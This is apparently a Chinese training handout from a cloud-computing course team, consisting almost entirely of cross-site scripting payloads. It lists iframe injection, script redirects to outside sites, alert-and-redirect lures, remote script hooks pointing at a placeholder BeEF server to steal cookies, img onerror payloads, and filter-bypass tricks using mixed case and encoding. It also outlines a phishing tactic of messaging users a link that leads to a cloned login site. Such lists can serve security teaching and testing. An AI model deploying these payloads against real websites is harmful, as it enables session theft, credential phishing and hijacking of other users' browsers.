 页面嵌套
<iframe src=http://www.baidu.com width=300 height=300></iframe>
<iframe src=http://www.baidu.com width=0 height=0 border=0></iframe>
页面重定向
<script>window.location="http://www.qfedu.com"</script>
<script>location.href="http://www.baidu.com"</script>
弹框警告并重定向
<script>alert("请移步到我们的新站");location.href="http://www.qfedu.com"</script>
<script>alert('xss');location.href="http://10.1.64.35/mutillidae/robots.txt"</script>
这里结合了一些社工的思路，例如，通过网站内部私信的方式将其发给其他用户。如果其他用户点击并且相信了这个信
息，则可能在另外的站点重新登录账户（克隆网站收集账户）
访问恶意代码
<script src="http://www.qfedu.com/xss.js"></script>
<script src="http://BeEF_IP:3000/hook.js"></script> #结合BeEF收集用户的cookie
巧用图片标签
<img src="#" onerror=alert('xss')>
<img src="javascript:alert('xss');">
<img src="http://BeEF_IP:3000/hook.js"></img>
绕开过滤的脚本
大小写 <ScrIpt>alert('xss')</SCRipt>
字符编码 采用URL、Base64等编码
千锋云计算杨哥团队